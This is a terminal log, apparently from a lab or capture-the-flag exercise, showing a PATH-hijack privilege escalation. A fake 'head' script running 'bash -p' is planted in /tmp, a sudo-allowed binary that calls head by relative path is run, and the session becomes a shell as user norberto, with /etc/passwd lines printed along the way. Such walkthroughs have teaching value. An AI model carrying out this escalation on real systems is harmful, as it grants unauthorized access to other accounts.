 www-data@d414f918ed55:/tmp$ cat head
#!/bin/bash
bash -p
www-data@d414f918ed55:/tmp$ chmod +x head
www-data@d414f918ed55:/tmp$ ls -la
total 12
drwxrwxrwt 1 root     root     4096 Jul 13 03:53 .
drwxr-xr-x 1 root     root     4096 Jul 13 03:40 ..
-rwxr-xr-x 1 www-data www-data   21 Jul 13 03:53 head
www-data@d414f918ed55:/tmp$ sudo -u norberto /usr/bin/baner
Ejecutando 'head' con ruta absoluta:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
Ejecutando 'head' con ruta relativa:
norberto@d414f918ed55:/tmp$
HOTEL